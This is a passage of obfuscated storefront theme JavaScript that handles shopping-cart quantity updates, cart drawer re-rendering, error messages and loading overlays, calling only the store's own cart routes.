_0x519bf4(_0x1b236f,_0x393843-118,_0x2f3baf-105,_0x393843-84)}_0x1f261d[_0x3f36a6(1859,3378,1522,2585)]=_0x3f36a6(1771,1809,366,1478)+"ts";const _0x396d43=_0x1f261d;return[{id:_0x23c144(2878,1799,2484,1686)+_0x23c144(3496,1119,1257,2429),section:document.getElementById(_0x396d43[_0x23c144(1622,3165,2395,2874)])[_0x3f36a6(613,2572,2353,1780)].id,selector:_0x23c144(573,1953,1345,1396)+"ts"},{id:_0x396d43.VhtAz,section:_0x396d43[_0x23c144(4830,4262,2257,3409)],selector:_0x396d43[_0x3f36a6(2150,2552,1596,1261)]},{id:_0x396d43[_0x3f36a6(212,86,1426,1111)],section:_0x396d43[_0x23c144(-78,576,-266,1029)],selector:_0x396d43[_0x3f36a6(1917,782,2151,1261)]},{id:_0x396d43[_0x23c144(306,2732,638,1464)],section:document[_0x3f36a6(1123,2167,1018,2028)+_0x23c144(1836,18,1704,1137)](_0x396d43[_0x23c144(2587,1941,809,1464)])[_0x3f36a6(2122,2904,2286,1780)].id,selector:_0x396d43[_0x23c144(2988,2803,1996,2503)]}]}async["updateQuan"+_0x519bf4(1022,1701,1581,2088)](_0x356ef1,_0x357832,_0x3ce047){const _0x148d84={hrwWS:_0x72c7fe(2921,2389,2347,2395),KcMTY:function(_0x1cdcd9,_0xdccf97){return _0x1cdcd9===_0xdccf97},NFnpj:_0x72c7fe(716,2560,1639,2087),FMsdv:_0x1a2a71(1737,1869,929,2213),zXUCS:_0x72c7fe(3146,2473,2233,3331)+"e",upVbR:"internal-v"+_0x72c7fe(963,229,1524,1514)+_0x1a2a71(-17,-55,1311,691),AYXVc:"#CartDrawe"+_0x1a2a71(519,1291,1204,885),ZFhsk:_0x1a2a71(-460,-7,-692,-234),jzVvW:function(_0xd7e840,_0x2d3445){return _0xd7e840<_0x2d3445},vIvAJ:function(_0x1448b9,_0x595dbf){return _0x1448b9(_0x595dbf)},HaUCz:function(_0x5932ac,_0xe80552){return _0x5932ac/_0xe80552},PQjnn:function(_0x3a1f70,_0x51a3f0){return _0x3a1f70>_0x51a3f0},OVUXZ:function(_0xa8c86c,_0x43a68d){return _0xa8c86c+_0x43a68d},RQunA:function(_0x4256e8,_0x4202cf){return _0x4256e8/_0x4202cf},EnIGy:_0x72c7fe(2211,1632,1409,1364),uSeYW:function(_0x589bf5,_0x51dc29){return _0x589bf5!==_0x51dc29},nHXtA:_0x72c7fe(722,1948,1562,2845),uZyFK:_0x1a2a71(-124,1278,1117,969),cfRsM:_0x1a2a71(851,-54,144,205),xkDTu:function(_0x44ec19,_0x44c62b){return _0x44ec19!==_0x44c62b},zmDrt:_0x1a2a71(3292,1896,2258,935),FBwjW:function(_0x4f85cb,_0x491e46){return _0x4f85cb===_0x491e46},OEBKj:_0x1a2a71(360,1261,2153,1807),IoEuH:_0x72c7fe(3475,1582,2213,1510),lhLUm:_0x72c7fe(1703,-84,1071,957),WKiVs:function(_0x466962,_0x413a74,_0xdaa63d){return _0x466962(_0x413a74,_0xdaa63d)},SHrLM:function(_0x7e73c5){return _0x7e73c5()},LzDIV:_0x1a2a71(2164,2061,2574,3276),jgKuV:_0x72c7fe(-867,1090,385,791),hmCSE:function(_0x171763,_0x271756){return _0x171763===_0x271756},qjvqO:"iPckE",LZbSp:_0x72c7fe(4042,3699,2813,2252)+"r",awkLI:_0x72c7fe(1084,2094,1013,1958)+"footer",CEYyY:"is-empty",gkXak:function(_0x49b44a,_0x366195){return _0x49b44a-_0x366195},squTs:function(_0x6cb4e7,_0x37def9){return _0x6cb4e7(_0x37def9)},gZmCw:_0x72c7fe(260,881,280,1078),IeyGh:function(_0xc886c1,_0x3ec758){return _0xc886c1!==_0x3ec758},qmNnI:_0x72c7fe(3742,3939,3082,2829),QwrLw:"LPQBF",mxGrH:"xhfZc",gYYPB:_0x1a2a71(736,1336,2131,2252),eLnvK:function(_0x1c69e1,_0x50c60a){return _0x1c69e1===_0x50c60a},SsqwC:"jpaIT",ZLMuh:_0x72c7fe(-12,1820,1155,878),mQUgr:function(_0x2fad19,_0x5f5829){return _0x2fad19===_0x5f5829},AAIse:_0x1a2a71(850,359,-681,365),wOKNi:_0x1a2a71(2254,1606,1545,344),RNKpu:function(_0x8ea49e,_0x328128,_0x3cf311){return _0x8ea49e(_0x328128,_0x3cf311)},MXenP:_0x1a2a71(919,2044,2025,2704)+"r-gift",EoZAW:_0x1a2a71(2535,1416,892,1512),nbnNB:_0x72c7fe(1002,-176,1082,-228),CeAGx:".loading-overlay",spwac:"cartQuanti"+_0x72c7fe(1491,193,1363,737),goWXt:_0x72c7fe(1373,-585,783,-341)};this["enableLoad"+_0x1a2a71(-1211,-55,1252,-1238)](_0x356ef1);const _0x1fa828=JSON[_0x1a2a71(-971,-176,411,-279)]({line:_0x356ef1,quantity:_0x357832,sections:this[_0x1a2a71(-575,-470,871,349)+_0x72c7fe(1061,1843,1437,806)]().map(_0x2f21de=>_0x2f21de[_0x72c7fe(1113,984,988,2381)]),sections_url:window[_0x72c7fe(1660,1268,1636,2121)][_0x72c7fe(-179,595,1131,-197)]});function _0x1a2a71(_0x362b6c,_0x2b1816,_0x11cf3d,_0x1143ae){return _0x2cc95f(_0x362b6c-233,_0x362b6c,_0x2b1816- -925,_0x1143ae-389)}function _0x72c7fe(_0x1f2f6d,_0x546f67,_0x437608,_0x34cd7e){return _0x519bf4(_0x546f67,_0x437608- -555,_0x437608-453,_0x34cd7e-478)}try{const _0x8f3309={};_0x8f3309[_0x72c7fe(3054,2878,2220,1868)]=_0x1fa828;const _0x42f912=await _0x148d84.WKiVs(fetch,""+routes[_0x72c7fe(2359,3452,2944,2104)+_0x72c7fe(1464,3591,2372,1980)],{..._0x148d84[_0x72c7fe(1158,1018,318,-303)](fetchConfig),..._0x8f3309}),_0x2fc014=await _0x42f912.text(),_0x98f9e9=JSON.parse(_0x2fc014),_0x6b7a5a=document[_0x72c7fe(1159,1302,1273,2016)+_0x72c7fe(-234,204,464,1567)]("Quantity-"+_0x356ef1)||document[_0x1a2a71(-220,504,131,1658)+_0x72c7fe(437,154,464,778)](_0x72c7fe(2402,1583,1320,267)+"ntity-"+_0x356ef1),_0x1617d9=document[_0x1a2a71(701,1382,1607,752)+_0x72c7fe(141,656,1184,644)](_0x148d84[_0x72c7fe(2395,2160,1678,921)]);if(_0x98f9e9[_0x1a2a71(1762,2163,3091,1158)])if(_0x148d84[_0x72c7fe(121,379,599,230)](_0x148d84[_0x72c7fe(1345,1295,351,1583)],_0x148d84[_0x72c7fe(649,595,351,752)])){let _0x13b909=_0x131ad2[_0x1a2a71(1975,1856,2770,3257)][_0x72c7fe(1310,3653,2476,3835)](/properties\[(.*?)\]/)[1];_0x126866+=_0x1a2a71(-767,545,1213,-593)+_0x1a2a71(-1621,-476,31,-53)+_0x72c7fe(981,305,1583,629)+"ms["+_0x152403+("][properti"+_0x1a2a71(2801,1775,1858,1232))+_0x13b909+']" value="'+_0x3845a4[_0x1a2a71(-1203,-125,-42,785)]+'">'}else{_0x6b7a5a[_0x72c7fe(147,1412,644,1742)]=_0x6b7a5a[_0x1a2a71(1603,258,-755,-1056)+"te"](_0x72c7fe(588,1593,644,-463)),this[_0x1a2a71(218,-56,68,1358)+_0x72c7fe(1198,3478,2089,3197)](_0x356ef1,_0x98f9e9[_0x1a2a71(1281,2163,3037,1416)]);return}if(!this["lineItemCo"+_0x72c7fe(791,1274,1602,2026)])return;if(!_0x98f9e9[_0x72c7fe(1046,2443,1800,3188)])if(_0x148d84[_0x1a2a71(1016,941,-98,789)]("wyEbn",_0x148d84[_0x1a2a71(-186,502,959,-720)]))_0x4a41de[_0x72c7fe(2440,2575,2791,3840)+_0x1a2a71(2064,2357,3560,2692)]&&_0x569f60[_0x1a2a71(2987,2022,833,3359)+"rUI"].pause();else{const _0x2a73bc=await fetch(routes[_0x1a2a71(1903,2314,2797,2321)]+_0x72c7fe(1416,2078,1036,1925)+this[_0x72c7fe(-588,-923,299,827)+_0x72c7fe(2839,1898,1437,2185)]().map(_0x59f675=>_0x59f675[_0x1a2a71(160,219,1220,292)])[_0x1a2a71(165,1299,545,1573)](","));_0x98f9e9[_0x1a2a71(-284,1031,909,810)]=await _0x2a73bc[_0x1a2a71(1499,1582,383,1762)]()}this[_0x72c7fe(901,917,1121,2476)].toggle(_0x1a2a71(-433,-488,-699,186),_0x98f9e9[_0x1a2a71(1592,2130,2660,1236)]===3694+-957*-3+-6565);const _0x1b5dc4=document[_0x72c7fe(2664,916,2151,772)+_0x1a2a71(2518,1139,1562,1953)](_0x148d84[_0x72c7fe(920,-539,602,1931)]),_0x48a633=document[_0x1a2a71(-220,504,866,-93)+"ById"](_0x148d84.awkLI);_0x48a633&&_0x48a633.classList[_0x72c7fe(1646,582,744,705)](_0x148d84[_0x1a2a71(2099,1340,262,2616)],_0x148d84.KcMTY(_0x98f9e9.item_count,0)),_0x1b5dc4&&_0x1b5dc4[_0x1a2a71(349,352,-215,-575)].toggle(_0x148d84[_0x1a2a71(902,1340,1659,-1)],_0x148d84[_0x72c7fe(2423,1034,1710,2667)](_0x98f9e9[_0x1a2a71(1784,2130,912,927)],-2417*2+-5588+10422)),this["getSection"+_0x72c7fe(1394,1298,1437,1690)]()[_0x1a2a71(1679,950,-232,66)](_0x44d8d6=>{function _0x1a2146(_0x2fc200,_0x1bebe6,_0x313de4,_0x1d2040){return _0x1a2a71(_0x313de4,_0x1d2040-917,_0x313de4-321,_0x1d2040-176)}const _0x5124ca=document[_0xd68348(2635,2273,345,1644)+_0x1a2146(1281,1986,218,612)](_0x44d8d6.id)[_0xd68348(1455,1401,1594,2522)+_0x1a2146(3286,2511,2805,2056)](_0x44d8d6[_0xd68348(2913,3049,3596,3010)])||document[_0x1a2146(2027,1548,1078,1421)+_0xd68348(1604,60,1020,835)](_0x44d8d6.id);function _0xd68348(_0x1d2c72,_0x16ee09,_0x55af1e,_0x66708f){return _0x1a2a71(_0x16ee09,_0x66708f-1140,_0x55af1e-139,_0x66708f-449)}_0x5124ca.innerHTML=this[_0x1a2146(1537,-339,-859,447)+"InnerHTML"](_0x98f9e9[_0x1a2146(2783,1422,1053,1948)][_0x44d8d6[_0xd68348(1202,1125,2575,1359)]],_0x44d8d6[_0xd68348(4238,1649,2708,3010)])});const _0x4466a4=_0x98f9e9.items[_0x148d84[_0x1a2a71(756,-58,556,-867)](_0x356ef1,728+-3*2753+7532)]?_0x98f9e9[_0x72c7fe(1877,2511,1756,1181)][_0x356ef1-(-6270+9171*1+-2900)][_0x72c7fe(2290,3620,2602,3398)]:void 0;let _0xae2b01="";_0x148d84[_0x1a2a71(627,941,212,1344)](_0x1617d9[_0x72c7fe(-761,384,364,-552)],_0x98f9e9[_0x1a2a71(2235,987,431,2207)][_0x72c7fe(-1001,-143,364,350)])&&_0x148d84[_0x1a2a71(905,30,1001,-1324)](_0x4466a4,_0x148d84.squTs(parseInt,_0x6b7a5a[_0x1a2a71(97,-125,764,-339)]))&&(_0x148d84.hmCSE(typeof _0x4466a4,_0x148d84[_0x72c7fe(2491,2523,2130,986)])?_0x148d84.IeyGh(_0x148d84[_0x72c7fe(1033,1714,1393,2275)],_0x148d84[_0x1a2a71(1851,979,47,1074)])?_0xae2b01=window[_0x1a2a71(1971,616,1907,1699)+"s"][_0x72c7fe(190,2185,997,1776)]:this[_0x72c7fe(2467,1534,2344,1385)]&&(this[_0x1a2a71(1345,829,1158,410)+_0x72c7fe(1695,1409,2082,974)](),_0x3effcb[_0x1a2a71(1722,1976,1376,2594)+_0x1a2a71(71,273,797,-278)](_0x148d84.hrwWS,this.checkATCScroll[_0x72c7fe(3223,3106,2022,1143)](this))):_0x148d84.FBwjW(_0x148d84[_0x72c7fe(1626,542,1111,501)],_0x148d84[_0x72c7fe(289,408,1111,542)])?_0xae2b01=window[_0x72c7fe(658,2340,1385,1831)+"s"][_0x1a2a71(2383,1454,2445,2021)+_0x1a2a71(-362,-365,-1141,-538)][_0x1a2a71(2260,1314,321,2699)](_0x148d84[_0x72c7fe(2353,3559,2537,3415)],_0x4466a4):_0x148d84.KcMTY(_0x41de6a[_0x1a2a71(685,1404,2683,293)],_0x1a2a71(782,2193,2204,1543))?(_0x28a459[_0x72c7fe(232,213,300,-1097)]=_0x55a250[_0x72c7fe(2789,2970,1630,472)+"ings"][_0x1a2a71(2710,1464,972,1636)+"e_with_opt"+_0x72c7fe(1026,-154,573,1981)][_0x1a2a71(284,1314,1812,-90)](_0x148d84[_0x72c7fe(3584,1653,2779,1380)],_0x44f400),_0xa73f60[_0x1a2a71(-45,352,-477,650)][_0x1a2a71(791,1861,1277,609)](_0x72c7fe(1232,1855,2233,1930)+"e")):(_0x3db489.classList.add(_0x148d84[_0x1a2a71(491,879,1333,342)],_0x148d84.zXUCS),_0x2ea258&&_0x5d7358[_0x72c7fe(814,-182,1121,-68)][_0x1a2a71(1197,1861,1099,2804)](_0x148d84.FMsdv,_0x148d84[_0x1a2a71(1964,2051,1703,2638)]))),this[_0x72c7fe(1152,-414,713,-271)+_0x1a2a71(1339,1320,150,1121)](_0x356ef1,_0xae2b01);const _0x14c057=document[_0x72c7fe(131,387,1273,579)+"ById"](_0x1a2a71(2377,1158,696,883)+_0x356ef1)||document[_0x72c7fe(-27,-86,1273,128)+_0x1a2a71(66,-305,590,-1396)](_0x1a2a71(1124,1945,1761,2757)+_0x72c7fe(1625,3226,1953,1273)+_0x356ef1);if(_0x14c057&&_0x14c057[_0x72c7fe(3271,2299,2151,1465)+_0x72c7fe(1207,1673,1908,1210)](_0x72c7fe(2187,1756,1576,1529)+_0x3ce047+'"]'))_0x148d84[_0x72c7fe(1729,-711,469,861)](_0x148d84[_0x1a2a71(1243,811,1337,-360)],_0x148d84[_0x1a2a71(846,1231,2086,13)])?this[_0x1a2a71(149,352,-76,1757)].remove(_0x148d84[_0x72c7fe(479,-589,637,1492)]):_0x1b5dc4?_0x148d84[_0x1a2a71(464,1483,1989,2119)](trapFocus,_0x1b5dc4,_0x14c057[_0x1a2a71(2429,1382,1675,345)+_0x72c7fe(843,2832,1908,494)](_0x72c7fe(2371,2488,1576,1630)+_0x3ce047+'"]')):_0x14c057[_0x72c7fe(3136,1697,2151,3174)+_0x72c7fe(2822,1237,1908,2242)]('[name="'+_0x3ce047+'"]').focus();else if(_0x148d84[_0x72c7fe(1446,2839,2091,3511)](_0x98f9e9[_0x72c7fe(1994,2442,2899,2314)],-3177+-353*-9)&&_0x1b5dc4)if(_0x148d84[_0x1a2a71(1942,2201,2077,1333)]!==_0x148d84[_0x72c7fe(2746,3185,2993,2134)])_0x148d84[_0x1a2a71(-1273,-363,-448,1060)](trapFocus,_0x1b5dc4[_0x1a2a71(2242,1382,1969,16)+_0x1a2a71(1145,1139,-243,499)](_0x72c7fe(1202,2645,1416,2116)+"nner-empty"),_0x1b5dc4[_0x1a2a71(945,1382,191,2574)+"tor"]("a"));else{if(this[_0x72c7fe(3099,2774,2151,1135)+_0x72c7fe(994,1401,1908,3111)](_0x148d84.AYXVc)[_0x1a2a71(2065,1976,2863,785)+_0x72c7fe(700,616,1042,1226)](_0x148d84[_0x1a2a71(-464,503,-48,-643)],this[_0x1a2a71(-947,-109,-789,-65)].bind(this)),_0x1d4f2b)return;this.open()}else document[_0x1a2a71(2508,1382,2e3,2305)+_0x72c7fe(3042,3264,1908,2863)](_0x148d84[_0x1a2a71(1170,909,1957,-93)])&&_0x1b5dc4&&trapFocus(_0x1b5dc4,document[_0x72c7fe(2395,3566,2151,2045)+_0x72c7fe(3128,828,1908,2059)](_0x1a2a71(2352,2061,978,2226)+_0x72c7fe(1022,381,1366,1153)));if(_0x1b5dc4){_0x1b5dc4[_0x1a2a71(-448,525,743,482)+"ear"]();const _0x110173=_0x1b5dc4[_0x72c7fe(1315,3214,2151,1112)+_0x72c7fe(3096,1328,1908,1861)](_0x1a2a71(1394,1111,1890,35)+_0x1a2a71(2126,1237,1267,1451));_0x110173&&_0x110173[_0x72c7fe(2133,2087,1811,2378)]();let _0x2727b1=!1;if(_0x1b5dc4[_0x72c7fe(1864,847,2151,2325)+_0x1a2a71(610,1139,1354,2490)](_0x148d84[_0x1a2a71(-1674,-422,328,-1709)]))if(_0x148d84[_0x1a2a71(1516,769,-502,157)]!==_0x148d84[_0x1a2a71(1909,769,1033,550)])this[_0x72c7fe(-70,364,1182,32)+"yRules"]();else{_0x1b5dc4["checkForCl"+_0x72c7fe(2822,2549,2371,2607)]();let _0x3a3d31=[],_0x7ea4b2=[];_0x1b5dc4.querySelectorAll(_0x1a2a71(1204,2044,2888,1014)+_0x72c7fe(3448,3244,2437,1068))[_0x1a2a71(1208,950,1110,2248)](_0x5c41ed=>{function _0x5ce3bf(_0x239ee4,_0x454c73,_0x34c3bf,_0x44e938){return _0x1a2a71(_0x454c73,_0x239ee4-539,_0x34c3bf-477,_0x44e938-185)}function _0x100dd5(_0x9ef2db,_0x1a8b30,_0x36786a,_0x4a48f6){return _0x1a2a71(_0x9ef2db,_0x36786a-768,_0x36786a-341,_0x4a48f6-146)}if(_0x148d84[_0x100dd5(186,-591,798,2124)](_0x148d84[_0x100dd5(1909,2981,2810,1532)],_0x100dd5(169,922,1561,712))){_0x59b208=-55+-8102*-1+-8047;for(let _0x48fba6=6471+-1*2021+-4450;_0x148d84[_0x5ce3bf(1791,1611,1161,828)](_0x48fba6,_0x3d8afa[_0x100dd5(759,930,363,1379)]);_0x48fba6++)_0x5dd366+=_0x148d84.vIvAJ(_0x135159,_0x4dd817[_0x48fba6][_0x100dd5(1818,542,1024,1334)][_0x5ce3bf(2372,3267,1779,1650)])}else if(_0x5c41ed[_0x100dd5(1589,-344,744,1187)+_0x5ce3bf(1602,1536,641,2444)]())if(_0x148d84[_0x100dd5(3627,4300,2966,3332)]!=="AVmnX")_0x516bb5[_0x100dd5(2094,3080,1778,1104)+"te"](_0x148d84[_0x5ce3bf(1418,2256,1728,855)],"");else if(_0x1b5dc4["querySelec"+_0x5ce3bf(1678,2385,2700,1539)](_0x5ce3bf(2600,3352,3836,2279)+_0x100dd5(3147,2969,2777,3013)+_0x5c41ed[_0x100dd5(1990,2392,1024,2201)][_0x100dd5(181,437,782,767)]))_0x148d84[_0x100dd5(2012,3740,2452,1960)](_0x5c41ed[_0x5ce3bf(795,930,616,1745)][_0x100dd5(776,1431,1337,2063)],_0x148d84[_0x100dd5(2606,2805,2751,2316)])&&(_0x148d84[_0x100dd5(1408,-274,598,579)](_0x100dd5(2974,2445,2348,3448),_0x148d84.zmDrt)?_0x7ea4b2[_0x5ce3bf(2228,2711,2607,1656)](_0x5c41ed):(this[_0x100dd5(-484,488,904,2218)][_0x1ef896].innerHTML=this[_0x5ce3bf(2397,2954,2526,2761)+_0x100dd5(3002,3067,2101,916)]+_0x148d84[_0x100dd5(1736,1293,985,2143)](_0x4acc88,-1*4633+265*8+2613)[_0x5ce3bf(329,918,235,37)](6552+-4673*-1+-11223),_0x148d84.PQjnn(_0x47f45f,_0xad1c3b)?this[_0x5ce3bf(425,-654,23,1073)+_0x100dd5(1540,575,835,-101)][_0x43ed3c][_0x100dd5(2952,2750,2858,3850)]=_0x148d84[_0x5ce3bf(1851,1611,508,1396)](this[_0x5ce3bf(2397,2624,3778,2671)+_0x100dd5(2858,938,2101,2654)],_0x148d84[_0x100dd5(1945,3232,2822,1418)](_0x1b6726,100)[_0x100dd5(661,-508,558,571)](2)):this[_0x5ce3bf(425,11,137,1405)+"ces"][_0x474925][_0x5ce3bf(2629,1658,3775,2526)]="",this[_0x100dd5(676,549,855,1463)+_0x5ce3bf(2081,3138,2866,2498)]()));else if(_0x148d84[_0x5ce3bf(1377,1990,1397,1390)](_0x148d84[_0x100dd5(951,1030,2049,2346)],"rbCwx")){if(_0xfae454){const _0xf0e4e2=_0x10a6ae.apply(_0x21c7f7,arguments);return _0x278e41=null,_0xf0e4e2}}else _0x5c41ed[_0x100dd5(1541,1712,1024,1215)].selected===_0x148d84.EnIGy&&(_0x148d84.xkDTu(_0x148d84[_0x100dd5(881,1739,2125,1145)],_0x148d84[_0x100dd5(1456,1891,2119,1614)])?_0x3a3d31.push(_0x5c41ed):_0x148d84.KcMTY(_0x6afb2e[_0x100dd5(1827,1039,1024,1142)][_0x5ce3bf(1108,1462,-299,1011)],_0x148d84[_0x5ce3bf(1121,1632,1808,517)])&&_0x247f89[_0x5ce3bf(2228,2179,2474,2903)](_0x49fba5))}),_0x7ea4b2[_0x1a2a71(-935,-405,480,-1226)]>518+-886*3+-428*-5?(_0x2727b1=!0,_0x7ea4b2[-1112+-19*307+6945][_0x1a2a71(2707,1490,1270,1946)+_0x1a2a71(1147,41,-855,-1305)]()):_0x3a3d31[_0x72c7fe(992,1752,364,1769)]>2*-3923+9200+-1354&&(_0x2727b1=!0,_0x3a3d31[0].addToCart())}this["quantityGi"+_0x1a2a71(436,555,685,326)]&&!_0x2727b1&&this["quantityGi"+_0x72c7fe(25,188,1324,328)][_0x1a2a71(2843,1712,432,2270)]()}_0x148d84[_0x1a2a71(1382,1483,1868,1479)](publish,PUB_SUB_EVENTS[_0x72c7fe(2014,3216,2721,3222)],{source:_0x148d84[_0x72c7fe(646,1600,1114,-284)]})}catch{this[_0x1a2a71(2384,1382,1612,2399)+_0x72c7fe(1233,2435,1184,2416)](_0x148d84[_0x72c7fe(2260,1414,1309,456)])[_0x1a2a71(1975,950,467,1244)](_0x39bffb=>_0x39bffb[_0x72c7fe(2260,558,1121,1608)].add(_0x72c7fe(2394,2054,1202,-94)));const _0x42fbf6=document["getElement"+_0x1a2a71(471,-305,266,-1204)](_0x1a2a71(-255,-50,740,-1010)+"s")||document["getElement"+_0x72c7fe(161,-846,464,718)](_0x1a2a71(2239,1945,2612,3327)+_0x72c7fe(1331,1759,2703,3002)+"s");_0x42fbf6[_0x72c7fe(2329,1600,990,530)+"t"]=window[_0x1a2a71(1512,616,3,-97)+"s"][_0x1a2a71(-787,228,183,53)]}finally{this["disableLoa"+_0x72c7fe(3251,1057,2300,2326)](_0x356ef1),this.secondCartItems&&this.secondCartItems[_0x72c7fe(143,1534,985,-149)]&&this[_0x1a2a71(1119,1987,2425,773)+_0x72c7fe(1533,2020,1200,1808)][_0x1a2a71(-8,216,-103,465)]();const _0x5b6248=new CustomEvent(_0x148d84[_0x1a2a71(1564,562,1236,786)],{detail:{handle:_0x148d84[_0x72c7fe(2356,1848,2132,3470)]}});document[_0x1a2a71(726,2104,1080,1596)+_0x1a2a71(2282,2334,2459,2680)](_0x5b6248)}}[_0x519bf4(2287,1268,1920,1590)+_0x519bf4(3382,2644,1299,1455)](_0x2f16cb,_0x12e8ca){const _0x375f14={HBxea:"aria-hidden",oFozI:_0x84f155(3368,2678,3157,3915)+_0x5a444d(879,1446,-95,1097)+"xt",SXITp:_0x84f155(1773,2720,3159,1753)+_0x84f155(1763,1331,2932,2582)+"t",XqQlN:_0x5a444d(1831,927,2070,856)+_0x84f155(939,1726,800,695)+"nText",XRuIQ:function(_0x2cff58,_0x4b7701,_0x3bc435){return _0x2cff58(_0x4b7701,_0x3bc435)}};function _0x5a444d(_0x229f78,_0x162527,_0x2bf451,_0x3a97e4){return _0x519bf4(_0x162527,_0x229f78- -1438,_0x2bf451-69,_0x3a97e4-436)}function _0x84f155(_0x5347e4,_0x4cabe3,_0x21023f,_0x404374){return _0x2cc95f(_0x5347e4-190,_0x21023f,_0x5347e4-382,_0x404374-32)}const _0x636772=document[_0x84f155(1811,3010,1027,2136)+_0x5a444d(-419,-1790,-1728,129)]("Line-item-error-"+_0x2f16cb)||document[_0x84f155(1811,1006,1603,2953)+_0x84f155(1002,984,686,1195)](_0x84f155(3252,2430,4046,3568)+_0x84f155(2928,4269,1843,3726)+_0x84f155(2858,2062,2279,2563)+_0x2f16cb);_0x636772&&(_0x636772[_0x5a444d(1268,-80,279,1989)+_0x5a444d(1025,2122,1026,1751)](_0x375f14.oFozI)[_0x84f155(3397,4249,3554,2047)]=_0x12e8ca),this.lineItemStatusElement.setAttribute(_0x375f14.HBxea,!0);const _0x1f9e7d=document[_0x84f155(1811,400,3103,2993)+_0x5a444d(-419,833,812,470)](_0x375f14.SXITp)||document[_0x84f155(1811,3036,2585,1117)+_0x5a444d(-419,-1552,-1300,-292)](_0x375f14.XqQlN);_0x1f9e7d.setAttribute(_0x375f14[_0x84f155(2327,2709,2036,2761)],!1),_0x375f14[_0x5a444d(1801,3043,1755,1027)](setTimeout,()=>{function _0x4161b9(_0x9cc85b,_0x41e138,_0x5917c1,_0x29c55){return _0x5a444d(_0x5917c1-1479,_0x9cc85b,_0x5917c1-248,_0x29c55-148)}_0x1f9e7d.setAttribute(_0x375f14[_0x4161b9(3355,1040,2385,2152)],!0)},-5058+2647*-3+1*13999)}[_0x2cc95f(1699,-769,455,-840)+_0x2cc95f(151,-446,486,203)](_0x58ad40,_0x23aad9){function _0x761c60(_0x41df97,_0x34934f,_0x3ab186,_0x1f4978){return _0x2cc95f(_0x41df97-290,_0x34934f,_0x3ab186-834,_0x1f4978-397)}function _0x4526f7(_0x171ee5,_0x1a7a42,_0x15e216,_0x2dae8b){return _0x2cc95f(_0x171ee5-400,_0x2dae8b,_0x1a7a42- -491,_0x2dae8b-83)}return new DOMParser()[_0x4526f7(294,196,183,-1216)+_0x761c60(2635,2992,3297,2021)](_0x58ad40,_0x4526f7(2188,1627,2508,465))[_0x761c60(3649,2215,3141,2898)+_0x4526f7(1921,1573,257,771)](_0x23aad9)[_0x761c60(2934,3641,3849,4816)]}[_0x2cc95f(3554,3963,3241,4305)+_0x2cc95f(1300,1258,870,598)](_0x22a28b){const _0x121e9f={};_0x121e9f.DplZs=_0x3080cd(506,-325,1812,-374)+_0x541e1d(1598,2351,974,1013),_0x121e9f[_0x3080cd(1979,841,622,1331)]=_0x3080cd(2336,1250,2663,1869)+_0x541e1d(4452,3694,4881,4918)+"d",_0x121e9f[_0x3080cd(626,149,1355,450)]="aria-hidden";const _0xfee8ee=_0x121e9f;function _0x541e1d(_0x20b396,_0x3a860f,_0x2ce1aa,_0x4b1c82){return _0x519bf4(_0x4b1c82,_0x3a860f-40,_0x2ce1aa-92,_0x4b1c82-129)}(document[_0x3080cd(766,1087,390,545)+_0x3080cd(-43,301,-442,-1313)](_0xfee8ee[_0x3080cd(2614,3552,1927,1822)])||document["getElement"+_0x541e1d(1032,1059,1971,2131)](_0x541e1d(2096,3309,3962,3654)+_0x541e1d(3765,2969,4329,3075)))[_0x3080cd(614,1315,1353,874)][_0x541e1d(3782,3225,4217,3027)](_0xfee8ee[_0x541e1d(3526,3081,1940,2546)]);const _0x2938b7=this[_0x541e1d(2575,2746,2716,3625)+"torAll"](_0x541e1d(660,1476,1719,1800)+_0x22a28b+(_0x541e1d(2157,1434,1062,469)+"overlay")),_0x4bd04b=this[_0x3080cd(1644,1020,1854,2633)+_0x3080cd(677,1750,447,-239)](_0x541e1d(-110,1172,1723,1170)+_0x541e1d(397,1718,1770,1186)+_0x22a28b+(_0x541e1d(1280,1434,2400,457)+"overlay"));[..._0x2938b7,..._0x4bd04b][_0x3080cd(1212,649,2523,1349)](_0x2969de=>_0x2969de.classList[_0x3080cd(896,1566,2256,894)](_0x541e1d(938,1797,1681,2752))),document[_0x3080cd(420,-562,437,-755)+_0x541e1d(3451,3698,5015,3732)][_0x3080cd(1938,3316,3175,2131)]();function _0x3080cd(_0xb3f002,_0x5a3497,_0x14500b,_0x41bb29){return _0x519bf4(_0x41bb29,_0xb3f002- -1062,_0x14500b-32,_0x41bb29-414)}this.lineItemStatusElement[_0x3080cd(1272,2250,292,1707)+"te"](_0xfee8ee[_0x541e1d(1600,1728,2009,1058)],!1)}["disableLoa"+_0x519bf4(3882,2855,3313,3259)](_0x56ee95){const _0x53b533={};_0x53b533[_0x3b575d(2834,3290,4106,3873)]=_0x3b575d(1364,873,2519,1669)+"items",_0x53b533[_0x3b575d(690,848,1238,-344)]=_0x44b6d2(3173,2654,2433,2288)+_0x3b575d(2725,4101,3328,3707),_0x53b533[_0x44b6d2(559,828,-241,1006)]=_0x44b6d2(3420,2783,2023,4111)+_0x44b6d2(3975,3039,2697,2479)+"d";const _0x338696=_0x53b533;function _0x44b6d2(_0x5c90d5,_0x3db14e,_0x42b742,_0x22b89b){return _0x519bf4(_0x5c90d5,_0x3db14e- -615,_0x42b742-473,_0x22b89b-328)}function _0x3b575d(_0x141936,_0x45cdb8,_0x1c0102,_0x4463fd){return _0x2cc95f(_0x141936-222,_0x4463fd,_0x141936-195,_0x4463fd-302)}(document[_0x44b6d2(325,1213,1432,2006)+_0x3b575d(815,1034,1541,-11)](_0x338696[_0x44b6d2(1600,2423,1924,2299)])||document[_0x44b6d2(2554,1213,1917,1822)+_0x44b6d2(997,404,369,163)](_0x338696.aaMRw))[_0x44b6d2(1198,1061,1794,2282)][_0x44b6d2(1115,1343,345,1559)](_0x338696[_0x3b575d(1239,21,951,71)]);const _0x4f450a=this.querySelectorAll(_0x44b6d2(123,821,1752,768)+_0x56ee95+(" .loading-"+_0x44b6d2(-104,1100,2144,-54))),_0x4c5878=this[_0x3b575d(2502,2568,2657,1185)+"torAll"](_0x44b6d2(763,517,580,426)+"r-Item-"+_0x56ee95+(_0x3b575d(1190,841,2303,627)+_0x3b575d(1511,2933,854,1819)));_0x4f450a[_0x44b6d2(2826,1659,1047,1806)](_0x237021=>_0x237021[_0x44b6d2(2304,1061,2111,2291)][_0x3b575d(2981,3910,2830,2736)](_0x44b6d2(-10,1142,1357,239))),_0x4c5878.forEach(_0x14db51=>_0x14db51.classList.add("hidden"))}[_0x2cc95f(1895,3414,3155,2652)](){const 